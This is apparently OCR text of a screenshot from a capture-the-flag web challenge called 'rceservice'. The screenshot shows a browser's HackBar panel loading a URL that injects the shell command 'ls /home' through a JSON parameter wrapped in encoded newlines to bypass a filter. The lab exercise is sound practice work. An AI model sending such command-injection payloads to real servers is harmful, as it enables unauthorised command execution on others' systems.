 Web Adminstration Interface
Attempting to run command:
rceservice
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1e04a9fa-a140-4515-94ab-1f066b021d01.node5.buuoj.cn:81/?cmd={%0A"cmd":"ls /home"%0A}
Split URL
Execute
Post data Referer User Agent Cookies Clear All